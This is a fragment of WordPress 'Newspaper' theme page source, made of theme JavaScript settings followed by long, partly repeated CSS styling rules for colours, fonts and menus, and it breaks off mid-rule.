  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#4393d2";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="b1dba94e6a";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
    
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
